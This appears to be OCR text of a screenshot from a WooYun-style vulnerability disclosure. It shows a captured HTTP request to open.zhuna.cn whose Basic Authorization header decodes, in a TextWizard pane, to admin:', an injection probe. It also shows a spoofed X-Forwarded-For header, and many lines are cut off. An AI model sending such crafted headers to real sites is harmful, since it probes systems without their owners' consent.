 GET /g/ HTTP/1.1
Host: open.zhuna.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64
Accept: text/html,application/xhtml+xml,appl
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_eac0c3863f9fda1a2681e8f1c2d552c
tma=246277199.20547671.1427675604008.143010110
NTKF_T2D_CLIENTID=guestTEMP0CD9-53CC-0474-248C
__utmz=193237938.1428821323.1.1.utmcsr=(direct
Referer=http%3A%2F%2Fdns.aizhan.com%2Fhotels.y
pgv_pvi=9588554298; safedog-flow-item=1CE7624E
Authorization: Basic YWRtaW46Jw==
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
TextWizard [12 => 7 chars]
The TextWizard encodes and decodes text. Input text a
YWRtaW46Jw==
Transform: From Base64 View bytes
admin:'
www.wooyun.org